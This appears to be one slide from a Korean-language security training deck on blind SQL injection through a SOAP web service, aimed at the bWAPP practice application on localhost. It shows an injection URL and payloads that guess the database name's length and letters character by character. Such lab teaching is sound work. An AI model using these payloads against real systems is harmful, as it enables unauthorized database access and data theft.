 Chapter 5
▪ Blind SQL 인젝션
• 웹 서비스 / SOAP
– SQL Injection 취약점 확인
▪ 주석 구문을 제거한 쿼리 삽입
http://localhost/bWAPP/sqli_5.php?title=' or 'a'='a&action=go
We have 100 movie tickets available in our stock.
➢ SOAP 구문이 동작하여 남아있는 티켓 수 출력
– 데이터베이스 명 획득
▪ 길이 추측
‘or length(database())=5 and ‘a’=‘a
▪ 이름 추측
‘or substring(database(),1,1)=‘b’ and ‘a’=‘a
20 / 48